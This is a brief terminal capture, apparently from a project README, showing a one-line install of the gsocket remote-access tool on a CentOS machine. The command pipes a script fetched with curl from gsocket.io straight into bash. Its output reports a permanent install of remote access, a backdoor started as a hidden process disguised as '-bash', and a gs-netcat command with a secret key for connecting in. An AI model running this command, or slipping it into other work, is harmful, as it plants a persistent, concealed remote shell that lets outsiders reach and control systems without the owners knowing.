 [admin@CentOS-8-2 ~]$ bash -c "$(curl -fsSL gsocket.io/x)"
Downloading binaries........................................................[OK]
Copying binaries............................................................[OK]
Installing remote access permanentally .....................................[OK]
--> To uninstall type GS_UNDO=1 bash -c "$(curl -fsSL gsocket.io/x)"
Starting 'gs-bd' as hidden process '-bash'..................................[OK]
--> Type gs-netcat -s "ZtrLSiJrCX8kmW5hmY9NW" -i to connect.
[admin@CentOS-8-2 ~]$